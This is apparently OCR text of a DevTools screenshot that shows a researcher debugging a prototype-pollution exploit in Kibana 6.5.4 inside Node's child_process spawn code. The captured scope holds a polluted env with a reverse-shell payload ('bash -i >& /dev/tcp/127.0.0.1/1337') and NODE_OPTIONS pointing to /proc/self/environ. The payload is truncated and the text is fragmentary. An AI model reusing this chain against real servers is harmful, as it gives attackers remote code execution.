 Jun 27 7:38:35 PM
vi
97%
DevTools
Console Sources Memory Performance
1 1
Scripts Workspace Snippets
child_process.js internal/child_process.js socket.js index.js chain_runner.js
Add folder
kibana-6.5.4
.ci
.github
bin
config
data
docs
licenses
maps
optimize
packages
plugins
scripts
src
style_guides
target/types
tasks
test
utilities
webpackShims
x-pack
.backportrc.json
.browserslistrc
.editorconfig
.eslintignore
.gitignore
.i18nrc.json
.node-version
.nvmrc
.prettierrc
CONTRIBUTING.md
FAQ.md
LICENSE.txt
NOTICE.txt
README.md
STYLEGUIDE.md
458 file = process.env.comspec || 'cmd.exe'; file = "/home/aleister/.nvm/versions/node/v8.14.
459 args = ['/d', '/s', '/c', `"${command}"`]; args = (3) ['/home/aleister/.nvm/versions/node/v
460 options.windowsVerbatimArguments = true; options = {execArgv: Array(1), stdio: Array(4), ex
461 } else {
462 if (typeof options.shell === 'string') options = {execArgv: Array(1), stdio: Array(4), exec
463 file = options.shell; file = "/home/aleister/.nvm/versions/node/v8.14.0/bin/node"
464 else if (process.platform === 'android')
465 file = '/system/bin/sh'; file = "/home/aleister/.nvm/versions/node/v8.14.0/bin/node"
466 else
467 file = '/bin/sh'; file = "/home/aleister/.nvm/versions/node/v8.14.0/bin/node"
468 args = ['-c', command]; args = (3) ['/home/aleister/.nvm/versions/node/v8.14.0/bin/node', '
469 }
470 }
471
472 if (typeof options.argv0 === 'string') { options = {execArgv: Array(1), stdio: Array(4), execPa
473 args.unshift(options.argv0); args = (3) ['/home/aleister/.nvm/versions/node/v8.14.0/bin/node'
474 } else {
475 args.unshift(file); args = (3) ['/home/aleister/.nvm/versions/node/v8.14.0/bin/node', '--insp
476 }
477
478 var env = options.env || process.env; env = {AAAA: 'require("child_process").exec("bash -i >& /
479 var envPairs = []; envPairs = []
480
481 for (var key in env) {
482 envPairs.push(key + '=' + env[key]);
483 }
484
485 _convertCustomFds(options);
486
487 return {
488 file: file,
489 args: args,
490 options: options,
491 envPairs: envPairs
492 };
493 }
494
495
496 var spawn = exports.spawn = function(/*file, args, options*/) {
497 var opts = normalizeSpawnArguments.apply(null, arguments);
498 var options = opts.options;
499 var child = new ChildProcess();
500
501 debug('spawn', opts.args, options);
502
503 child.spawn({
504 file: opts.file
{ } Line 481, Column 12 Coverage: n/a
Paused on breakpoint
Watch
Breakpoints
Scope
Local
this: null
args: Array(3)
0: "/home/aleister/.nvm/versions/node/v8.14.0/bin/node"
1: "--inspect=9669"
2: "/home/aleister/Workspaces/kibana-prototype-pollusion/kibana-6.5.4/x-pack
length: 3
__proto__: [constructor: ƒ, concat: ƒ, pop: ƒ, push: ƒ, shift: ƒ, …]
env: {AAAA: 'require("child_process").exec("bash -i >& /dev/tcp/127.0.0.1/1337
envPairs: []
file: "/home/aleister/.nvm/versions/node/v8.14.0/bin/node"
key: undefined
options:
execArgv: ['--inspect=9669']
execPath: "/home/aleister/.nvm/versions/node/v8.14.0/bin/node"
shell: false
stdio: (4) ['inherit', 'inherit', 'inherit', 'ipc']
__proto__:
env:
AAAA: "require(\"child_process\").exec(\"bash -i >& /dev/tcp/127.0.0.1/1
NODE_OPTIONS: "--require /proc/self/environ"
__proto__: {env: {…}, constructor: ƒ, __defineGetter__: ƒ, __defineSette
constructor: ƒ Object()
hasOwnProperty: ƒ hasOwnProperty()
isPrototypeOf: ƒ isPrototypeOf()
propertyIsEnumerable: ƒ propertyIsEnumerable()
toLocaleString: ƒ toLocaleString()
toString: ƒ toString()
valueOf: ƒ valueOf()
__defineGetter__: ƒ __defineGetter__()
__defineSetter__: ƒ __defineSetter__()
__lookupGetter__: ƒ __lookupGetter__()
__lookupSetter__: ƒ __lookupSetter__()
__proto__: (...)
get __proto__: ƒ __proto__()
set __proto__: ƒ __proto__()
Closure
Global global
Call Stack